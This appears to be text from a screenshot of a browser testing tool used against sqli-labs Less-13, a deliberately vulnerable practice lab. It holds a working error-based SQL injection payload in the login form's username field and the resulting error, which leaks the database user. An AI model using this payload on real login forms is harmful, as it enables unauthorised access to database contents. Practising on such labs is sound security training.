 Load URL
http://192.168.50.128/sqli-labs/Less-13/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
uname=1') union  select count(*),concat(0x23,0x23,(select user()),0x23,0x23,floor(rand()*2))a from information_schema.columns group by a %20%23
&passwd=ss
&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry '##root@localhost##0' for key 'group_key'